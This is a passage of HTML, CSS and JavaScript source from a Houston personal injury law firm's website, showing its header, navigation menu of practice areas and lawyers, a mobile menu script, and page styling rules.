			c0,1.27,0.22,2.5,0.67,3.67c0.45,1.18,1.07,2.21,1.87,3.1c0.79,0.89,1.73,1.6,2.8,2.13c1.08,0.53,2.23,0.79,3.46,0.79
			c0.67,0,1.35-0.08,2.04-0.25c0.7-0.17,1.37-0.42,2.01-0.76c0.65-0.34,1.24-0.78,1.79-1.31c0.55-0.53,1.02-1.16,1.41-1.91
			l0.88,0.35c-0.35,0.78-0.83,1.48-1.44,2.08c-0.61,0.61-1.28,1.12-2.03,1.53c-0.74,0.41-1.53,0.72-2.35,0.92
			c-0.82,0.21-1.63,0.31-2.44,0.31c-1.41,0-2.71-0.31-3.91-0.94c-1.19-0.63-2.22-1.44-3.07-2.45c-0.85-1.01-1.52-2.15-2-3.44
			C893.86,96.19,893.62,94.89,893.62,93.56z"></path>
        </g>
    </g>
</svg>
                </a>
          </div>
          <div class="slogan">
            Experienced. Undefeated. <span>Personal Injury Lawyers</span>          </div>
          <div class="phone">
            <div class="call">
              Call 24/7 For A Free Consult            </div>
            <div class="tel">
              <a href="tel:(888) 603-3636">
                <div class="tel-image">
                  <img src="https://www.zehllaw.com/wp-content/uploads/phone.png" alt="phone" width="23" height="22">
                </div>
                <div class="tel-number">1-888-603-3636</div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="flex menus">
      <ul class="item-mobile">
        <li class="mobile-chat">
          <a href="https://secure.ngagelive.com/chat/index.aspx?websiteid=183-156-220-13-192-96-103-26&alt=false&wl=false&loc=http%3A//www.zehllaw.com/&mode=AutoEngage" target="_blank" rel="noopener">
            <span class="text-chat">Chat</span>
            <span class="image-chat">
              <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="26px" viewBox="0 0 38 26" style="enable-background:new 0 0 38 26;" xml:space="preserve">
                <path fill="#FFFFFF" d="M35.8,13.1c0-3.7-3.3-6.8-7.8-8c-2.5-2.8-6.8-4.6-11.8-4.6C8.5,0.6,2.2,5.1,2.2,10.8c0,6.5,9.9,9.7,9.2,9.6l0,0
  c0,0,0.4,1.5-2,4.6c-0.2,0.2,0,0.5,0.2,0.5c1.9-0.1,7.5-0.8,10.8-4.7c4.1,2.7,8.5,4,9.4,4.2c0,0,0.1,0,0.1,0c0.2,0,0.4-0.1,0.5-0.3
  l0.2-0.4L30.3,24c-1.4-1.7-1.6-2.8-1.6-3.2C33.4,18.8,35.8,16.1,35.8,13.1z M10.1,9.3v-2H22v2H10.1z M20.5,14.4h-8.8v-2h8.8V14.4z
   M28.2,19.9c-0.2,0.1-0.6,0.3-0.5,0.7c0,0.4,0.1,1.5,1.1,3c-1.6-0.5-4.5-1.6-7.3-3.4c5.2-1.5,8.9-5.2,8.9-9.5c0-1.5-0.5-3-1.3-4.3
  c3.4,1.2,5.7,3.7,5.7,6.6C34.8,15.7,32.5,18.1,28.2,19.9z" />
              </svg>

            </span>
          </a>
        </li>
        <li class="mobile-contact">
          <a href="https://www.zehllaw.com/contact-mobile/" target="_self">
             Contact Us          </a>
        </li>
      </ul>
      <input tabindex="-1" type="checkbox" class="mobile-nav-input" id="mobile-nav-input">
      <label tabindex="0" class="mobile-nav" for="mobile-nav-input" onkeyup="checkTheBox(event);"><span>Menu</span> <span class="ham-dropdown">☰</span></label>
      <nav class="main-nav" aria-label="Main Menu">
        <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="main-menu"><li id="menu-item-1601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1601"><a href="/">Home</a></li>
<li id="menu-item-4788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4788"><a href="#">Practice Areas</a>
<ul class="sub-menu">
	<li id="menu-item-4790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4790"><a href="#">Motor Vehicle Accidents</a>
	<ul class="sub-menu">
		<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://www.zehllaw.com/houston-truck-accident-lawyer/">Truck &#038; 18 Wheeler Accident Lawyer</a></li>
		<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/">Car Accident Lawyer</a></li>
		<li id="menu-item-33004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33004"><a href="https://www.zehllaw.com/houston-motorcycle-accident-lawyer/">Motorcycle Accident Lawyer</a></li>
		<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://www.zehllaw.com/greyhound-bus-accident-lawyer/">Greyhound Bus Accidents</a></li>
		<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.zehllaw.com/practice-areas/drunk-driving-accidents-injuries/">Drunk Driver Accidents</a></li>
		<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/underinsured-motorist-claims/">Underinsured Motorists</a></li>
		<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://www.zehllaw.com/practice-areas/motor-vehicle-accidents/taxi-cab-accidents/">Taxi Cab Accidents</a></li>
		<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://www.zehllaw.com/practice-areas/motor-vehicle-accidents/rollovers-blowouts/">Rollovers and Blowouts</a></li>
	</ul>
</li>
	<li id="menu-item-4789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4789"><a href="#">Personal Injury</a>
	<ul class="sub-menu">
		<li id="menu-item-39930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39930"><a href="https://www.zehllaw.com/oilfield-accident-lawyer/">Oilfield Accident Lawyers</a></li>
		<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4703"><a href="https://www.zehllaw.com/plant-explosion-lawyer/">Plant Explosion Lawyer – Refinery &#038; Pipeline</a></li>
		<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4783"><a href="https://www.zehllaw.com/practice-areas/houston-texas-wrongful-death-lawyer/">Wrongful Death Lawyer</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://www.zehllaw.com/types-of-injuries/texas-burn-injury-lawyer/">Burn Injury Lawyers</a></li>
		<li id="menu-item-29515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29515"><a href="https://www.zehllaw.com/houston-travis-scott-astroworld-festival-injury-and-wrongful-death-lawyer/">Astroworld Festival Injury</a></li>
		<li id="menu-item-22903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22903"><a href="https://www.zehllaw.com/practice-areas/houston-work-injury-lawyer/options-injured-work/">Work Injury Lawyers</a></li>
		<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://www.zehllaw.com/practice-areas/texas-plane-crash-lawyer/">Aviation Accident Attorney</a></li>
		<li id="menu-item-29455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29455"><a href="https://www.zehllaw.com/practice-areas/texas-traumatic-brain-injury-lawyer/">Traumatic Brain Injury Lawyers</a></li>
		<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.zehllaw.com/types-of-injuries/birth-injuries/">Birth Defects and Delivery Injuries</a></li>
		<li id="menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4702"><a href="https://www.zehllaw.com/practice-areas/railroad-crossing-injuries/">Railroad Crossing Accidents and Train Accidents</a></li>
	</ul>
</li>
	<li id="menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4791"><a href="#">Maritime &#038; Offshore Injuries</a>
	<ul class="sub-menu">
		<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/">Offshore Injury Lawyer</a></li>
		<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/oil-rig-explosions/">Offshore Rig Explosions</a></li>
		<li id="menu-item-4694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/longshore-harbor-workers-compensation-act/">Longshore &#038; Harbor Workers&#8217; Compensation Act</a></li>
	</ul>
</li>
	<li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4792"><a href="#">Product Liability</a>
	<ul class="sub-menu">
		<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518"><a href="https://www.zehllaw.com/practice-areas/dangerous-products/3m-military-combat-arms-hearing-loss-earplugs-lawyer/">3M Combat Arms Earplugs</a></li>
		<li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://www.zehllaw.com/practice-areas/dangerous-products/pharmaceutical-claims/defective-drugs/">Pharmaceutical Litigation</a></li>
	</ul>
</li>
	<li id="menu-item-4793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4793"><a href="#">Insurance Disputes</a>
	<ul class="sub-menu">
		<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://www.zehllaw.com/practice-areas/disputes/insurance-disputes/hurricane-insurance-disputes/">Hurricane &#038; Flood Damage Claims</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4787"><a href="#">Our Trial Lawyers</a>
<ul class="sub-menu">
	<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.zehllaw.com/texas-trial-lawyers/ryan-zehl-houston-personal-injury-lawyer/">Ryan Zehl</a></li>
	<li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/">Eric J. Allen</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.zehllaw.com/texas-trial-lawyers/lamar-delong/">Lamar DeLong</a></li>
	<li id="menu-item-30517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30517"><a href="https://www.zehllaw.com/texas-trial-lawyers/justin-waldo-trial-lawyer/">Justin Waldo</a></li>
	<li id="menu-item-32687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32687"><a href="https://www.zehllaw.com/texas-trial-lawyers/paige-lawrence/">Paige Lawrence</a></li>
	<li id="menu-item-31731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31731"><a href="https://www.zehllaw.com/texas-trial-lawyers/justin-warner-trial-lawyer/">Justin Warner</a></li>
	<li id="menu-item-32138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32138"><a href="https://www.zehllaw.com/texas-trial-lawyers/bryan-zubay-trial-lawyer/">Bryan Zubay</a></li>
	<li id="menu-item-37130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37130"><a href="https://www.zehllaw.com/texas-trial-lawyers/keiara-burke/">Keiara Burke</a></li>
	<li id="menu-item-37129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37129"><a href="https://www.zehllaw.com/texas-trial-lawyers/boston-mallory/">Boston Mallory</a></li>
	<li id="menu-item-37148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37148"><a href="https://www.zehllaw.com/texas-trial-lawyers/michael-clinton/">Michael Clinton</a></li>
	<li id="menu-item-37497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37497"><a href="https://www.zehllaw.com/texas-trial-lawyers/misha-paltiyevich-trial-lawyer/">Misha Paltiyevich</a></li>
	<li id="menu-item-39419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39419"><a href="https://www.zehllaw.com/texas-trial-lawyers/ernesto-alvarez-trial-lawyer/">Ernesto Alvarez</a></li>
	<li id="menu-item-39592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39592"><a href="https://www.zehllaw.com/texas-trial-lawyers/hannah-roberts-trial-lawyer/">Hannah Roberts</a></li>
	<li id="menu-item-40106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40106"><a href="https://www.zehllaw.com/texas-trial-lawyers/michael-samaniego-trial-lawyer/">Michael Samaniego</a></li>
	<li id="menu-item-40168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40168"><a href="https://www.zehllaw.com/texas-trial-lawyers/bradford-hendrickson-trial-lawyer/">Bradford Hendrickson</a></li>
</ul>
</li>
<li id="menu-item-31498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31498"><a href="https://www.zehllaw.com/faq/frequently-asked-questions/">FAQ</a>
<ul class="sub-menu">
	<li id="menu-item-31195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31195"><a href="https://www.zehllaw.com/faq/about-us/">About Us</a></li>
	<li id="menu-item-31194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31194"><a href="https://www.zehllaw.com/faq/frequently-asked-questions/burn-injuries/">Burn Injuries</a></li>
	<li id="menu-item-31193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31193"><a href="https://www.zehllaw.com/faq/bus-accidents/">Bus Accidents</a></li>
	<li id="menu-item-31202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31202"><a href="https://www.zehllaw.com/faq/hiring-a-personal-injury-lawyer/">Hiring a Personal Injury Lawyer</a></li>
	<li id="menu-item-31191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31191"><a href="https://www.zehllaw.com/faq/offshore-accidents/">Offshore Accidents</a></li>
	<li id="menu-item-31201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31201"><a href="https://www.zehllaw.com/faq/oilfield-accidents/">Oilfield Accidents</a></li>
	<li id="menu-item-31190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31190"><a href="https://www.zehllaw.com/faq/plant-explosions/">Plant Explosions</a></li>
	<li id="menu-item-34439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34439"><a href="https://www.zehllaw.com/personal-injury-resources/">Personal Injury Resources</a></li>
	<li id="menu-item-31266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31266"><a href="https://www.zehllaw.com/faq/personal-injury-basics/">The Basics of a Personal Injury Case</a></li>
	<li id="menu-item-31188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31188"><a href="https://www.zehllaw.com/faq/traumatic-brain-injuries/">Traumatic Brain Injuries</a></li>
	<li id="menu-item-31187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31187"><a href="https://www.zehllaw.com/faq/truck-accidents/">Truck Accidents</a></li>
	<li id="menu-item-31186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31186"><a href="https://www.zehllaw.com/faq/working-with-us/">Working With Us</a></li>
	<li id="menu-item-31185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31185"><a href="https://www.zehllaw.com/faq/wrongful-death/">Wrongful Death</a></li>
	<li id="menu-item-37396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37396"><a href="https://www.zehllaw.com/areas-we-serve/">Locations Served</a></li>
</ul>
</li>
<li id="menu-item-31065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31065"><a href="https://www.zehllaw.com/category/client-testimonials/">Client Videos</a></li>
<li id="menu-item-8473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8473"><a href="https://www.zehllaw.com/blog/">Blog</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3063"><a href="https://www.zehllaw.com/category/results/">Results</a>
<ul class="sub-menu">
	<li id="menu-item-5799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5799"><a href="https://www.zehllaw.com/category/results/">See All Results</a></li>
	<li id="menu-item-31280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31280"><a href="https://www.zehllaw.com/testimonials/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.zehllaw.com/contact-us/">Contact Us</a></li>
<li id="menu-item-39508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39508"><a href="https://www.zehllaw.com/es/">Español</a></li>
<li id="menu-item-35049" class="hide-on-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35049"><a href="#">Find Us</a>
<ul class="sub-menu">
	<li id="menu-item-35050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35050"><a href="https://maps.app.goo.gl/zxhAJk8TgMAsMVQe8">Houston</a></li>
	<li id="menu-item-35051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35051"><a href="https://maps.app.goo.gl/iGvTvhnaU4QcpY4L6">Midland</a></li>
</ul>
</li>
</ul></div>        <div class="collapse-mobile-nav"></div>
      </nav>

    </div>
    <div class="mobile-full-overlay">

    </div>
  </header>

  
  <script>
    if (window.innerWidth < 1001) {
      let toggleButtons = document.querySelectorAll('li.menu-item-has-children');
      for (let i = 0; i < toggleButtons.length; i++) {
        let toggler = document.createElement("span");
        toggler.classList.add("menu-arrow");
        toggleButtons[i].append(toggler);
      }
      let openIndex = document.querySelectorAll('.menu-arrow');
      openIndex.forEach(function(el) {
        el.addEventListener('click', function() {
          this.classList.toggle('is-active');
          this.parentNode.querySelector('.sub-menu').classList.toggle('is-opened');
        });
      });

      let mobileCollapseMenu = document.querySelector(".collapse-mobile-nav");
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      mobileCollapseMenu.addEventListener('click', function() {
        if (mobileMenuControl.checked) {
          mobileMenuControl.checked = false;
        } else {
          mobileMenuControl.checked = true;
        }
      })
    }
  </script>

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-2666" class="post-2666 page type-page status-publish hentry entry">
		<header class="entry-header">
			</header>
	
	<div class="entry-content">
		
		<style>
	/* 			BIO NAMES */
	#h-ryan-zehl-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-eric-j-allen-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-lamar-delong-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-matt-greenberg-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-zach-mcfarlane-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-charles-stam-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-mike-streich-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-justin-waldo-trial-lawyer {
		padding-bottom: 20px;
	}

	/*START BIO shadow for image*/
	.page-id-31726 .internal-sidebar .block-image,
	.page-id-30593 .internal-sidebar .block-image,
	.page-id-28624 .internal-sidebar .block-image,
	.page-id-30516 .internal-sidebar .block-image,
	.page-id-32112 .internal-sidebar .block-image,
	.page-id-5880 .internal-sidebar .block-image,
	.page-id-8559 .internal-sidebar .block-image,
	.page-id-29304 .internal-sidebar .block-image,
	.page-id-9353 .internal-sidebar .block-image,
	.page-id-675 .internal-sidebar .block-image,
	.page-id-73 .internal-sidebar .block-image,
	.page-id-103 .internal-sidebar .block-image {
		-webkit-box-shadow: 0 0 20px rgb(0 0 0 / 20%);
		box-shadow: 0 0 20px rgb(0 0 0 / 20%);
	}

	/*END BIO shadow for image*/



	.page-id-31347 .internal-sidebar .block-image,
	.page-id-31321 .internal-sidebar .block-image,
	.page-id-31353 .internal-sidebar .block-image,
	.page-id-31335 .internal-sidebar .block-image,
	.page-id-31372 .internal-sidebar .block-image,
	.page-id-31608 .internal-sidebar .block-image,
	.page-id-31547 .internal-sidebar .block-image,
	.page-id-31289 .internal-sidebar .block-image,
	.page-id-31492 .internal-sidebar .block-image,
	.page-id-31523 .internal-sidebar .block-image,
	.page-id-31580 .internal-sidebar .block-image,
	.page-id-31583 .internal-sidebar .block-image,
	.page-id-31469 .internal-sidebar .block-image,
	.page-id-31474 .internal-sidebar .block-image,
	.page-id-31465 .internal-sidebar .block-image,
	.page-id-31454 .internal-sidebar .block-image,
	.page-id-31451 .internal-sidebar .block-image,
	.page-id-31457 .internal-sidebar .block-image,
	.page-id-31406 .internal-sidebar .block-image,
	.page-id-31461 .internal-sidebar .block-image,
	.page-id-31482 .internal-sidebar .block-image {
		min-height: 158px !important;
		max-height: 200px !important;
	}

	.page-id-30578 .internal-sidebar .block-image,
	.page-id-50 .internal-sidebar .block-image,
	.page-id-216 .internal-sidebar .block-image {
		max-height: 100% !important;
	}

	.page-id-128 .internal-sidebar .block-image {
		min-height: 202px !important;
	}


	.internal-sidebar {
		padding-bottom: 50px;
	}

	.internal-sidebar h2,
	.internal-sidebar h1 {
		font-weight: 400;
		margin: 0;
		line-height: 1.2;
		letter-spacing: -1px;
	}

	.internal-sidebar h2 {
		font-size: 34px;
	}

	.internal-sidebar h1 {
		font-size: 36px;
		padding-bottom: 0;
	}

	.internal-sidebar h3 {
		font-size: 30px;
		line-height: 1.2;
		padding: 10px 0;
		font-weight: 400;
		margin: 0;
	}

	.internal-sidebar h2,
	.internal-sidebar h3 {
		padding: 10px 0px;
	}

	.internal-sidebar .content h4 {
		margin: 0;
		font-size: 30px;
		font-weight: 400;
		letter-spacing: -1px;
		padding: 10px 0;
		line-height: 1.3;
	}

	.internal-sidebar .content h5 {
		font-size: 28px;
		margin: 0;
		padding: 10px 0;
		font-weight: 400;
	}

	.internal-sidebar .content p {
		margin: 0;
		padding-bottom: 20px;
		line-height: 1.7;
	}

	.internal-sidebar .content p .red {
		color: var(--red);
	}

	.internal-sidebar .content p {
		color: var(--grey-blue);
	}

	.internal-sidebar a {
		color: var(--light-blue);
	}

	.internal-sidebar .content ul,
	.internal-sidebar .content ol {
		margin: 10px 0 20px;
		font-size: 20px;
		color: var(--dark-blue);
	}

	.internal-sidebar .content ul li {
		line-height: 1.8;
	}

	.internal-sidebar .content ul li,
	.internal-sidebar .content ol li {
		margin-bottom: 15px;
	}

	.internal-sidebar .content ul.normal li,
	.content ol.normal li {
		margin-bottom: 0px;
	}

	.internal-sidebar .content .calltoaction {
		text-align: center;
		padding: 20px;
		color: var(--white);
		margin: 20px auto;
		box-shadow: 0 0 30px rgb(0 0 0 / 30%);
		background: linear-gradient(8deg, #23354d, #23344deb, #23354d);
		line-height: 1.2;
	}

	.internal-sidebar .content .calltoaction a {
		color: var(--white);
	}

	.internal-sidebar .content .wp-block-separator {
		background-color: var(--light-shade-grey);
	}

	.internal-sidebar .content h4 {
		margin: 0;
		font-size: 30px;
		font-weight: 400;
		letter-spacing: -1px;
		padding: 10px 0;
		line-height: 1.3;
	}

	.internal-sidebar .content h5 {
		font-size: 28px;
		margin: 0;
		padding: 10px 0;
		font-weight: 400;
	}

	.internal-sidebar .content h6 {
		font-size: 26px;
		margin: 0;
		font-weight: 400;
		padding: 10px 0;
	}

	.internal-sidebar .content table {
		font-size: 20px;
		text-align: center;
	}

	.internal-sidebar .content textarea {
		height: 130px;
		border-radius: 3px;
		padding: 8px 10px;
		margin-bottom: 10px;
		font-family: var(--text-font);
		font-size: 20px;
		line-height: 1.6;
	}

	.internal-sidebar .content #btn {
		font-size: 20px;
		margin-bottom: 20px;
	}

	.internal-sidebar .has-text-align-center {
		text-align: center;
	}

	.internal-sidebar .underline {
		text-decoration: underline;
	}

	.internal-sidebar .content td,
	.internal-sidebar .content th,
	.internal-sidebar .content table {
		border: 1px solid var(--grey);
		border-spacing: 0;
		border-collapse: collapse;
	}

	.internal-sidebar .content .wp-container-3 {
		align-items: start;
	}

	.internal-sidebar .right-col {
		background-color: var(--dark-blue);
		color: var(--white);
		border-top: 5px solid var(--red);
		padding: 30px 25px 10px
	}

	.internal-sidebar .right-col .header-items,
	.internal-sidebar .right-col .bottom-items {
		padding: 0 1px;
	}

	.internal-sidebar .right-col .header-items h4,
	.internal-sidebar .right-col p {
		color: var(--white);
	}

	.internal-sidebar .right-col .header-items .title {
		font-family: var(--heading-font);
		font-weight: 400;
		margin: 0 0 10px 0;
		font-size: 32px;
		padding-bottom: 15px;
		text-transform: uppercase;
		border-bottom: 1px dashed var(--grey);
		text-align: center;
		line-height: 1.2;
	}

	.internal-sidebar .right-col .header-items .text {
		margin: 0;
	}

	.internal-sidebar .right-col .form {
		margin-top: 30px;
	}

	.internal-sidebar .right-col .bottom-items a {
		color: #c9c9c9;
	}

	.internal-sidebar .post-password-message,
	.internal-sidebar .protected-content {
		text-align: center;
	}

	.internal-sidebar .is-layout-flow.wp-block-column p {
		line-height: 28px;
	}

	/*START disable breadcrumbs + add margin, for specific page by them id */
	.page-id-28954 .breadcrumbs,
	.page-id-28435 .breadcrumbs,
	.page-id-19993 .breadcrumbs,
	.page-id-28738 .breadcrumbs,
	.page-id-31196 .breadcrumbs,
	.page-id-31171 .breadcrumbs,
	.page-id-31206 .breadcrumbs {
		display: none !important;
	}

	.page-id-28435 .internal-sidebar,
	.page-id-28954 .internal-sidebar,
	.page-id-19993 .internal-sidebar,
	.page-id-28738 .internal-sidebar,
	.page-id-31196 .internal-sidebar,
	.page-id-31171 .internal-sidebar,
	.page-id-31206 .internal-sidebar {
		margin-top: 20px;
	}

	/*END disable breadcrumbs + add margin, for specific page by them id */

	.page-id-28435 .home-banner-inner {
		max-width: 1430px;
		margin: 0 auto;
	}

	/*START float for image in text */
	.page-id-31726 .internal-sidebar .block-image,
	.page-id-1936 .internal-sidebar .block-image,
	.page-id-435 .internal-sidebar .block-image,
	.page-id-4553 .internal-sidebar .block-image,
	.page-id-4616 .internal-sidebar .block-image,
	.page-id-28624 .internal-sidebar .block-image,
	.page-id-675 .internal-sidebar .block-image,
	.page-id-5880 .internal-sidebar .block-image,
	.page-id-8559 .internal-sidebar .block-image,
	.page-id-103 .internal-sidebar .block-image,
	.page-id-29304 .internal-sidebar .block-image,
	.page-id-9353 .internal-sidebar .block-image,
	.page-id-30516 .internal-sidebar .block-image,
	.page-id-32112 .internal-sidebar .block-image,
	.page-id-73 .internal-sidebar .block-image,
	.page-id-30593 .internal-sidebar .block-image {
		width: fit-content;
		max-width: 38%;
		float: right;
		margin-left: 15px;
	}

	.page-id-1936 .internal-sidebar .block-image img,
	.page-id-435 .internal-sidebar .block-image img,
	.page-id-4553 .internal-sidebar .block-image img,
	.page-id-4616 .internal-sidebar .block-image img,
	.page-id-28624 .internal-sidebar .block-image img,
	.page-id-675 .internal-sidebar .block-image img,
	.page-id-5880 .internal-sidebar .block-image img,
	.page-id-8559 .internal-sidebar .block-image img,
	.page-id-103 .internal-sidebar .block-image img,
	.page-id-29304 .internal-sidebar .block-image img,
	.page-id-9353 .internal-sidebar .block-image img,
	.page-id-30516 .internal-sidebar .block-image img,
	.page-id-32112 .internal-sidebar .block-image img,
	.page-id-31726 .internal-sidebar .block-image img,
	.page-id-73 .internal-sidebar .block-image img,
	.page-id-30593 .internal-sidebar .block-image img {
		box-shadow: 0 0 20px rgb(0 0 0 / 20%);
		border-radius: 5px;
	}

	/*END float for image in text */
	.internal-sidebar .block-image {
		overflow: hidden;
		position: relative;
		min-height: 350px;
		max-height: 600px;
		width: 100%
	}

	.internal-sidebar .wp-block-columns .block-image {
		min-height: inherit;
	}

	.page-id-28624 h2 {
		padding-bottom: 30px;
		border-bottom: 1px solid var(--light-grey);
		margin-bottom: 15px;
	}

	.page-id-128 .internal-sidebar .block-image {
		width: 40%;
	}

	.page-id-4538 .internal-sidebar .block-image {
		width: fit-content;
		max-width: 60%;
		float: right;
		margin-left: 15px;
	}

	.page-id-5177 .internal-sidebar .sidebar {
		display: none;
	}

	.page-id-31196 .faq-list {
		list-style: none;
		padding: 0;
	}

	.page-id-31196 .faq-list li a {
		display: block;
		width: 100%;
		padding: 12px 15px;
		border: 1px solid var(--light-grey);
	}

	.page-id-31196 .faq-list li a:hover {
		color: var(--white) !important;
		background-color: var(--dark-blue);
	}

	.internal-sidebar .wp-block-group.video-group .block-image img {
		-o-object-fit: cover;
		object-fit: cover;
		width: 100%;
		height: 100%;
		display: block;
		-o-object-position: center center;
		object-position: center center;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0
	}

	@media (min-width: 1001px) {
		.internal-sidebar .flex {
			justify-content: space-between;
		}

		.internal-sidebar .content {
			max-width: 63.3%;
			width: 63.3%;
		}

		.internal-sidebar .sidebar {
			max-width: 32%;
			width: 32%;
		}

		.page-id-28435 .home-banner-inner {
			padding-top: 100px;
		}

		.internal-sidebar .right-col .form-iframe {
			min-height: 543px;
		}
	}

	@media (max-width: 1000px) {
		.internal-sidebar .container {
			padding: 0 10px;
		}

		.internal-sidebar .content {
			width: 100%;
		}

		.page-id-31726 .internal-sidebar .block-image,
		.page-id-1936 .internal-sidebar .block-image,
		.page-id-435 .internal-sidebar .block-image,
		.page-id-4553 .internal-sidebar .block-image,
		.page-id-4616 .internal-sidebar .block-image,
		.page-id-28624 .internal-sidebar .block-image,
		.page-id-675 .internal-sidebar .block-image,
		.page-id-5880 .internal-sidebar .block-image,
		.page-id-8559 .internal-sidebar .block-image,
		.page-id-103 .internal-sidebar .block-image,
		.page-id-29304 .internal-sidebar .block-image,
		.page-id-9353 .internal-sidebar .block-image,
		.page-id-30516 .internal-sidebar .block-image,
		.page-id-32112 .internal-sidebar .block-image,
		.page-id-73 .internal-sidebar .block-image,
		.page-id-30593 .internal-sidebar .block-image {
			max-width: 90%;
			float: none;
			margin-bottom: 20px;
		}

	}

	@media(max-width:750px) {
